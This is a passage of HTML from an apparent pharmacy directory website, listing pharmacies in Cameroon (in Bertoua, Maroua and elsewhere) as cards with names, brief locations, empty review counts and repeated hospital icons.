                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pmmjp/Pharmacie-MOKOLO">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pmmjp/Pharmacie-MOKOLO">Pharmacie MOKOLO</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> A 100m de la Cathédrale Sainte Famille</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pmmjp/Pharmacie-MOKOLO"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/azWQq/Pharmacie-GALIEN">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/azWQq/Pharmacie-GALIEN">Pharmacie GALIEN</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> face légion de gendarmerie</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/azWQq/Pharmacie-GALIEN"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qREna/Pharmacie-STELLA">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qREna/Pharmacie-STELLA">Pharmacie STELLA</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Bertoua II</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qREna/Pharmacie-STELLA"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GKoYG/Pharmacie-LA-GENERALE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GKoYG/Pharmacie-LA-GENERALE">Pharmacie LA GENERALE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Bertoua II</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GKoYG/Pharmacie-LA-GENERALE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/GZe0p/Grande-Pharmacie-de-L%27EST">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/GZe0p/Grande-Pharmacie-de-L%27EST">Grande Pharmacie de L&#039;EST</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Bertoua II</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/GZe0p/Grande-Pharmacie-de-L%27EST"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pl35q/Pharmacie-LA-GLOIRE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pl35q/Pharmacie-LA-GLOIRE">Pharmacie LA GLOIRE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Bertoua II</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pl35q/Pharmacie-LA-GLOIRE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/qrlyG/Pharmacie-DOMAYO">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/qrlyG/Pharmacie-DOMAYO">Pharmacie DOMAYO</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Maroua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/qrlyG/Pharmacie-DOMAYO"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/pJJ0p/Pharmacie-du-SAHEL">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/pJJ0p/Pharmacie-du-SAHEL">Pharmacie du SAHEL</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> maroua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/pJJ0p/Pharmacie-du-SAHEL"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/aoReG/Pharmacie-EMERAUDE">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/aoReG/Pharmacie-EMERAUDE">Pharmacie EMERAUDE</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Maroua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/aoReG/Pharmacie-EMERAUDE"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
                                  d="M128 244v-40c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v40c0 6.627-5.373 12-12 12h-40c-6.627 0-12-5.373-12-12zm140 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm-76 84v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12h40c6.627 0 12-5.373 12-12zm76 12h40c6.627 0 12-5.373 12-12v-40c0-6.627-5.373-12-12-12h-40c-6.627 0-12 5.373-12 12v40c0 6.627 5.373 12 12 12zm180 124v36H0v-36c0-6.627 5.373-12 12-12h19.5V85.035C31.5 73.418 42.245 64 55.5 64H144V24c0-13.255 10.745-24 24-24h112c13.255 0 24 10.745 24 24v40h88.5c13.255 0 24 9.418 24 21.035V464H436c6.627 0 12 5.373 12 12zM79.5 463H192v-67c0-6.627 5.373-12 12-12h40c6.627 0 12 5.373 12 12v67h112.5V112H304v24c0 13.255-10.745 24-24 24H168c-13.255 0-24-10.745-24-24v-24H79.5v351zM266 64h-26V38a6 6 0 0 0-6-6h-20a6 6 0 0 0-6 6v26h-26a6 6 0 0 0-6 6v20a6 6 0 0 0 6 6h26v26a6 6 0 0 0 6 6h20a6 6 0 0 0 6-6V96h26a6 6 0 0 0 6-6V70a6 6 0 0 0-6-6z"></path>
                        </svg>Ouvrir</a>
                </div>
                
            </div>
        </div>
    </div>
</div>
                                            <div class="col-md-6  margin-bottom-45px">
    <div class="background-white thum-hover box-shadow hvr-float">
        <div class="item-thumbnail background-white">
            <a href="https://pharmacy.pharmadream.io/drugstore-detail/ajXop/Pharmacie-KALIAO">
                <img src="https://pharmacy.pharmadream.io/theme/assets/img/drugstore-placejolder.jpg" alt="">
            </a>
        </div>
        <div class="padding-30px">
            <h5 class="margin-bottom-20px"><a class="text-dark"
                                              href="https://pharmacy.pharmadream.io/drugstore-detail/ajXop/Pharmacie-KALIAO">Pharmacie KALIAO</a>
            </h5>
            <div class="rating clearfix">
                <span class="float-left text-grey-2">
                     <i class="far fa-map"></i> Maroua</span>
                <ul class="float-right">
                                                                <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                                            <li></li>
                    
                    <small class="float-right text-grey-2">(0 reviews)</small>
                </ul>
            </div>
        </div>
        <div class="padding-lr-30px padding-tb-15px background-light-grey">
            <div class="row no-gutters">
                <div class="col-6 float-none">
                    <a href="https://pharmacy.pharmadream.io/drugstore-detail/ajXop/Pharmacie-KALIAO"
                       class="text-lime">
                        <svg class="svg-inline--fa fa-hospital fa-w-14" aria-hidden="true" data-prefix="far"
                             data-icon="hospital" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"
                             data-fa-i2svg="">
                            <path fill="currentColor"
